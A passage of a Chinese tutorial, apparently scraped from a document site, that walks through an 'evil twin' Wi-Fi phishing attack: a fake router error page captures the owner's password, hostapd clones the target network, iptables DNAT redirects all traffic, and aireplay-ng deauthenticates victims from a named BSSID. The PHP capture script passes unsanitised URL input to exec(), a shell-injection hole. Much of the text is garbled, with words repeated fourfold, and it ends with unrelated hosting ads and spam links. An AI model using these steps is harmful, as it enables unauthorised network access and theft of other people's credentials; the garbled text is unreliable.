fix_pathinfo=1把最前面的"""";;;;""""号去掉,保存,这个配置选项是更改phpphpphpphp的目录信息,使最后phphphphpppp写入的密码文件放在正确的目录下(即/var/www//var/www//var/www//var/www/).

设置目录权限,这是为了让phpphpphpphp可以写入密码文件/var/www/password/var/www/password/var/www/password/var/www/password:#chmod#chmod#chmod#chmod777777777777/var/www//var/www//var/www//var/www/-R-R-R-R重新启动相关程序:#killall#killall#killall#killallphp-cgiphp-cgiphp-cgiphp-cgi#service#service#service#servicednsmasqdnsmasqdnsmasqdnsmasqrestartrestartrestartrestart#service#service#service#servicelighttpdlighttpdlighttpdlighttpdrestartrestartrestartrestart测试lighttpdlighttpdlighttpdlighttpd:在firefoxfirefoxfirefoxfirefox里面访问http://127.

0.

0.

1http://127.

0.

0.

1http://127.

0.

0.

1http://127.

0.

0.

1,测试网页是否能够正常显示,然后再访问http://127.

0.

0.

1/xxxxxxhttp://127.

0.

0.

1/xxxxxxhttp://127.

0.

0.

1/xxxxxxhttp://127.

0.

0.

1/xxxxxx,看看是否还能打开错误提示页面.

因为到时你并不知道用户会打开什么网站的什么页面,假设到时机主在浏览器里面访问的是http://www.

luyouqiwang.

com/tplink/http://www.

luyouqiwang.

com/tplink/http://www.

luyouqiwang.

com/tplink/http://www.

luyouqiwang.

com/tplink/,,,,因为我们搭建的""""网站""""并没有.

help/source.

help/source.

help/source.

help/source这个文件,就会出现404404404404错误,为了避免这个问题,所以我就使用了rewriterewriterewriterewrite技术,也就是地址重写技术.

这样用户只要是访问我们搭建出来的""""网站"""",无论在IPIPIPIP地址后面输入什么东西,都会访问到我写的错误页面index.

htmlindex.

htmlindex.

htmlindex.

html.

有意思吧rewriterewriterewriterewrite配置的细节在lighttpd.

conflighttpd.

conflighttpd.

conflighttpd.

conf里面:url.

rewrite=(url.

rewrite=(url.

rewrite=(url.

rewrite=("^/passwd.

php/(.

+)""^/passwd.

php/(.

+)""^/passwd.

php/(.

+)""^/passwd.

php/=>=>=>"$0","$0","$0","$0",index.

html"index.

html"index.

html"index.

html"))))这里rewriterewriterewriterewrite规则用了perlperlperlperl的正则表达式,以上配置的意思是:如果urlurlurlurl不是以passwd.

phpasswd.

phpasswd.

phpasswd.

phpppp开头的,全部重写到index.

htmlindex.

htmlindex.

htmlindex.

html,passwd.

phpasswd.

phpasswd.

phpasswd.

phpppp是用来保存密码的,我们当然不能重写它的地址.

关于passwd.

phppasswd.

phppasswd.

phppasswd.

php的内容我们接下来就解释.

测试php:php:php:php:这里随手输入一个密码看看,我输入了:""""123456789123456789123456789123456789""""这里的细节可以查看index.

htmlindex.

htmlindex.

htmlindex.

html文件,我在里买创建了一个表单::::method="">method="">method="">/>/>/>/>/>/>表单里面有一个密码输入框,一个提交按钮,当我们在密码输入框里面输入密码""""123456789123456789123456789123456789"""",点击""""确认重启""""按钮后,密码输入框里的内容就会被提交到""""passwd.

phppasswd.

phppasswd.

phppasswd.

php"""",这是浏览器就会打开一个地址:""""http://127.

0.

0.

1/passwd.

phppasswd=123456789http://127.

0.

0.

1/passwd.

phppasswd=123456789http://127.

0.

0.

1/passwd.

phppasswd=123456789http://127.

0.

0.

1/passwd.

phppasswd=123456789"""",地址后面的passwd=123456789passwd=123456789passwd=123456789passwd=123456789就是密码数据,然后我们就要想办法把这个密码数据保存下来.

具体是怎么保存的呢可以查看passwd.

phppasswd.

phppasswd.

phppasswd.

php,里面有这么两行:$com$com$com$com===="touch"touch"touch"touchpasswordpasswordpasswordpassword&&&&&&&&echoechoechoecho$_GET[passwd]$_GET[passwd]$_GET[passwd]$_GET[passwd]>>>>>>>>password";password";password";password";exec($com);exec($com);exec($com);exec($com);用到了phpphpphpphp的exec()exec()exec()exec()函数,这个函数就等于一个系统shellshellshellshell程序,可以在里面运行系统命令,这里运行了"touch"touch"touch"touchpasswordpasswordpasswordpassword&&&&&&&&echoechoechoecho$_GET[passwd]$_GET[passwd]$_GET[passwd]$_GET[passwd]>>>>>>>>password"password"password"password"这篇文章的读者应该都清楚这条命令的意思,&&&&&&&&前面的""""touchtouchtouchtouchpasswordpasswordpasswordpassword""""就是检测是否存在""""passwordpasswordpasswordpassword""""文件,如果不存在则新建一个,&&&&&&&&后面的命令用到了$_GET[passwd]$_GET[passwd]$_GET[passwd]$_GET[passwd],这个的作用就是获取urlurlurlurl后面passwdpasswdpasswdpasswd参数的内容,因为我们访问的urlurlurlurl为""""http://127.

0.

0.

1/passwd.

phppasswd=123456789http://127.

0.

0.

1/passwd.

phppasswd=123456789http://127.

0.

0.

1/passwd.

phppasswd=123456789http://127.

0.

0.

1/passwd.

phppasswd=123456789"""",也就等于获取passwd=123456789passwd=123456789passwd=123456789passwd=123456789里面的""""123456789123456789123456789123456789"""",,,,然后""""echoechoechoecho$_GET[passwd]$_GET[passwd]$_GET[passwd]$_GET[passwd]>>>>>>>>passwordpasswordpasswordpassword""""就等于把字符串""""123456789123456789123456789123456789""""追加到文件""""passwordpasswordpasswordpassword""""的末尾.

然后显示错误信息:echo("echo("echo("echo("很不幸!

进程出错!

");");");");echo("echo("echo("echo("请手动关闭路由器电源,两小时后重试!

故障应很快解除.

");");");");这里我耍了小花招,因为我们也没有办法真的让机主的无线路由器重启,只能让他自己关两个小时咯!

当我们搜索不到机主的无线路由器时,我们就知道机主已经输入了密码并且手动关闭了电源了.

然后我们就可以收工啦!

查看密码写入是否成功:#more#more#more#more/var/www/password/var/www/password/var/www/password/var/www/password显示123456789123456789123456789123456789,就表示我刚才输入的密码123456789123456789123456789123456789被保存到/var/www/password/var/www/password/var/www/password/var/www/password这个文件里面了,phpphpphpphp配置成功啦!

OK!

OK!

OK!

OK!

伪造的错误页面能运作了,继续下一步.

设置网卡为监听模式:#airmon-ng#airmon-ng#airmon-ng#airmon-ngstartstartstartstartwlan0wlan0wlan0wlan0airmon-ngairmon-ngairmon-ngairmon-ng其实是一个shellshellshellshell脚本,为了方便配置无线网络而编写的,命令运行后就会多出一个""""mon0mon0mon0mon0""""设备,这个设备是在wlanwlanwlanwlan0000的硬件基础上虚拟出来的,这时不影响你继续使用原来的wlan0wlan0wlan0wlan0,好用吧开始抓包监听:#airodump-ng#airodump-ng#airodump-ng#airodump-ngmon0mon0mon0mon0慢慢等候,抓到的包会越来越多,然后找一个信号比较好的,机主使用比较活跃的APAPAPAP,上面DataDataDataData这一栏下如果在跳动,就说明有人在使用这个无线路由器.

记下目标APAPAPAP的ESSIDESSIDESSIDESSID和BSSIDBSSIDBSSIDBSSID,这在我们接下来伪造路由器和注入攻击有用.

编辑/etc/hostapd/hostapd.

conf/etc/hostapd/hostapd.

conf/etc/hostapd/hostapd.

conf/etc/hostapd/hostapd.

conf,找到这一行:ssid=testssid=testssid=testssid=testtesttesttesttest改成目标ESSIDESSIDESSIDESSID(也就是无线路由器名),,,,我这里改成wifi-XWZwifi-XWZwifi-XWZwifi-XWZ然后找到这一行:interface=wlan1interface=wlan1interface=wlan1interface=wlan1把里面的wlan1wlan1wlan1wlan1改成你的无线设备名,本文使用的无线网卡是wlan0,wlan0,wlan0,wlan0,就改成wlan0wlan0wlan0wlan0,,,,保存.

启动我们的伪造APAPAPAP:#hostapd#hostapd#hostapd#hostapd/etc/hostapd/hostapd.

conf/etc/hostapd/hostapd.

conf/etc/hostapd/hostapd.

conf/etc/hostapd/hostapd.

conf设置wlan0wlan0wlan0wlan0的ipipipip地址,不然dnsmasqdnsmasqdnsmasqdnsmasq的dhcpdhcpdhcpdhcp功能会失效::::#ifconfig#ifconfig#ifconfig#ifconfigwlan0wlan0wlan0wlan0192.

168.

1.

1/24192.

168.

1.

1/24192.

168.

1.

1/24192.

168.

1.

1/24dhcpdhcpdhcpdhcp就是动态主机配置协议,用来自动配置网络,自动分配无线地址的,现在的设备默认都是使用dhcpdhcpdhcpdhcp分配地址了,如果没有安装dhcpdhcpdhcpdhcp服务器,那么无线设备就无法成功连接到我们伪造的无线路由器.

关于dnsmasqdnsmasqdnsmasqdnsmasq的dhcpdhcpdhcpdhcp配置可以看到dnsmasq.

confdnsmasq.

confdnsmasq.

confdnsmasq.

conf里面这两行:dhcp-range=192.

168.

1.

2,192.

168.

1.

100,255.

255.

255.

0,12hdhcp-range=192.

168.

1.

2,192.

168.

1.

100,255.

255.

255.

0,12hdhcp-range=192.

168.

1.

2,192.

168.

1.

100,255.

255.

255.

0,12hdhcp-range=192.

168.

1.

2,192.

168.

1.

100,255.

255.

255.

0,12h这一行配置了分配出去地网络地址范围是192.

168.

1.

2192.

168.

1.

2192.

168.

1.

2192.

168.

1.

2到192.

168.

1.

100,192.

168.

1.

100,192.

168.

1.

100,192.

168.

1.

100,还有子网掩码,还有租约时间是12h12h12h12h也就是12121212小时,这个不重要,这里不多说.

dhcp-option=option:router,192.

168.

1.

1dhcp-option=option:router,192.

168.

1.

1dhcp-option=option:router,192.

168.

1.

1dhcp-option=option:router,192.

168.

1.

1这一行配置了分配出去的网络配置信息中默认路由的IPIPIPIP地址,这里设置为伪造的路由器的IPIPIPIP地址""""192.

168.

1.

1192.

168.

1.

1192.

168.

1.

1192.

168.

1.

1"""".

那么路由有什么作用呢路由就是用来转发网络数据包的设备,来实现不同网段的网络互连.

有一部电脑的内网IPIPIPIP地址为192.

168.

1.

5,192.

168.

1.

5,192.

168.

1.

5,192.

168.

1.

5,子网掩码为255.

255.

255.

0255.

255.

255.

0255.

255.

255.

0255.

255.

255.

0,想访问IPIPIPIP地址12.

12.

12.

1212.

12.

12.

1212.

12.

12.

1212.

12.

12.

12,这时它的设备就通过子网掩码计算出12.

12.

12.

1212.

12.

12.

1212.

12.

12.

1212.

12.

12.

12和它不是在同一个子网里面的,不能直接通信,它就直接把数据发送到默认路由192.

168.

1.

1,192.

168.

1.

1,192.

168.

1.

1,192.

168.

1.

1,让路由器帮它转发.

这里面还有一个DNSDNSDNSDNS的知识,DNSDNSDNSDNS就是域名系统的意思,简单说就是把域名转换成IPIPIPIP地址的服务,因为人类对数字不敏感,访问网站的时候要记住一串IPIPIPIP地址太麻烦了,所以就有了DNSDNSDNSDNS,比如你在你的浏览器里面访问www.

luyouqiwang.

comwww.

luyouqiwang.

comwww.

luyouqiwang.

comwww.

luyouqiwang.

com,那么你的浏览器就会先连接到DNSDNSDNSDNS服务器,查询到www.

luyouqiwang.

comwww.

luyouqiwang.

comwww.

luyouqiwang.

comwww.

luyouqiwang.

com对应的IPIPIPIP地址为119.

75.

218.

70119.

75.

218.

70119.

75.

218.

70119.

75.

218.

70,然后浏览器就开始和119.

75.

218.

70119.

75.

218.

70119.

75.

218.

70119.

75.

218.

70上服务器通信,整个DNSDNSDNSDNS查询过程不需要人工干预,而当你的浏览器访问不了DNSDNSDNSDNS服务器的时候,你也就无法正常上网咯!

而我们并不打算让连接到伪造路由器上的客户端访问外网的DNSDNSDNSDNS服务器,所以直接在伪造的路由器上面搭建一个DNSDNSDNSDNS服务器.

关于DNSDNSDNSDNS服务器的配置,dnsmasqdnsmasqdnsmasqdnsmasq这个软件默认就已经可以工作了,不需要额外的配置,这里就不多废话了.

设置网络地址转换,让所有数据包到返回到本机::::#iptables#iptables#iptables#iptables-t-t-t-tnatnatnatnat-A-A-A-APREROUTINGPREROUTINGPREROUTINGPREROUTING-s-s-s-s192.

168.

1.

0/24192.

168.

1.

0/24192.

168.

1.

0/24192.

168.

1.

0/24-i-i-i-iwlan0wlan0wlan0wlan0-j-j-j-jDNATDNATDNATDNAT--to--to--to--to192.

168.

1.

1192.

168.

1.

1192.

168.

1.

1192.

168.

1.

1由于从机主在DNSDNSDNSDNS服务器上面查询到的IPIPIPIP地址五花八门,但是我们只希望他访问到我们搭建的获取密码的""""网站"""",所以我就使用了NATNATNATNAT技术,把所有来自wlan0,wlan0,wlan0,wlan0,网段192.

168.

1.

1192.

168.

1.

1192.

168.

1.

1192.

168.

1.

1————————192.

168.

1.

254192.

168.

1.

254192.

168.

1.

254192.

168.

1.

254的数据包的目的地址都改为192.

168.

1.

1192.

168.

1.

1192.

168.

1.

1192.

168.

1.

1,也就是伪造的路由器的IPIPIPIP地址,换句话说,无论他访问什么IPIPIPIP地址,加上rewriterewriterewriterewrite技术,机主是无论如何都会访问到我们搭建的""""网站"""",然后就把密码送上.

万事俱备,只欠东风,你得先让别人的手机断线,别人才有可能来连接你伪造的无线路由器对吧然后我们开始攻击目标APAPAPAP,其中参数-a-a-a-a后面的就是前面要你记下的目标路由器的BSSIDBSSIDBSSIDBSSID#aireplay-ng#aireplay-ng#aireplay-ng#aireplay-ngmon0mon0mon0mon0-0-0-0-00000--ignore-negative-one--ignore-negative-one--ignore-negative-one--ignore-negative-one-a-a-a-aD4:B1:10:F5:2D:34D4:B1:10:F5:2D:34D4:B1:10:F5:2D:34D4:B1:10:F5:2D:34等待吧!

这需要一点耐心和运气,等到""""鱼儿""""上勾后,查看""""送""""给你的密码吧::::#more#more#more#more/var/www/password/var/www/password/var/www/password/var/www/passwordPSPSPSPS:本来想到可以用DNSDNSDNSDNS泛解析的,就是让所有DNSDNSDNSDNS查询请求都返回本机地址(192.

168.

1.

1192.

168.

1.

1192.

168.

1.

1192.

168.

1.

1),可是搞不定.

好像aircrack-ngaircrack-ngaircrack-ngaircrack-ng包里面的airbase-ngairbase-ngairbase-ngairbase-ng都可以创建一个软无线路由器,但是好像在我的机器上工作不怎么正常,就没研究.

另外为了能够解析DNSDNSDNSDNS,你的机器首先要连接上网络.

这是我获取别人的资料有意向的朋友进群:308169234308169234308169234308169234大家一起学习

- 机主如何修改无线路由器的密码相关文档

- 重置如何修改无线路由器的密码

- 设备如何修改无线路由器的密码

- 路由器如何修改无线路由器的密码

- 如下图如何修改无线路由器的密码

- 设置如何修改无线路由器的密码

- 文档如何修改无线路由器的密码

华纳云CN2高防1810M带宽独享,三网直cn218元/月,2M带宽;独服/高防6折购

华纳云怎么样?华纳云是香港老牌的IDC服务商,成立于2015年,主要提供中国香港/美国节点的服务器及网络安全产品、比如,香港服务器、香港云服务器、香港高防服务器、香港高防IP、美国云服务器、机柜出租以及云虚拟主机等。以极速 BGP 冗余网络、CN2 GIA 回国专线以及多年技能经验,帮助全球数十万家企业实现业务转型攀升。华纳云针对618返场活动,华纳云推出一系列热销产品活动,香港云服务器低至3折,...

Raksmart VPS主机如何设置取消自动续费

今天有看到Raksmart账户中有一台VPS主机即将到期,这台机器之前是用来测试评测使用的。这里有不打算续费,这不面对万一导致被自动续费忘记,所以我还是取消自动续费设置。如果我们也有类似的问题,这里就演示截图设置Raksmart取消自动续费。这里我们可以看到上图,在对应VPS主机的【其余操作】中可以看到默认已经是不自动续费,所以我们也不要担心被自动续费的。当然,如果有被自动续费,我们确实不想续费的...



久久网云-目前最便宜的国内,香港,美国,日本VPS云服务器19.9元/月起,三网CN2,2天内不满意可以更换其他机房机器,IP免费更换!。

久久网云怎么样?久久网云好不好?久久网云是一家成立于2017年的主机服务商,致力于为用户提供高性价比稳定快速的主机托管服务,久久网云目前提供有美国免费主机、香港主机、韩国服务器、香港服务器、美国云服务器,香港荃湾CN2弹性云服务器。专注为个人开发者用户,中小型,大型企业用户提供一站式核心网络云端服务部署,促使用户云端部署化简为零,轻松快捷运用云计算!多年云计算领域服务经验,遍布亚太地区的海量节点为...

如何修改无线路由器的密码为你推荐

-

硬盘工作原理简述硬盘的工作原理。巨星prince去世作者为什么把伏尔泰的逝世说成是巨星陨落mathplayer如何学好理科李子柒年入1.6亿宋朝鼎盛时期 政府财政收入有将近1亿贯铜钱,那么GDP是多少呢?同ip网站查询怎样查询一个ip绑了多少域名lunwenjiance我写的论文,检测相似度是21.63%,删掉参考文献后就只有6.3%,这是为什么?psbc.comwap.psbc.com网银激活钟神发跪求钟神发名言出处,A站大神看过来sss17.com为什么GAO17.COM网站打不开了www.765.com下载小说地址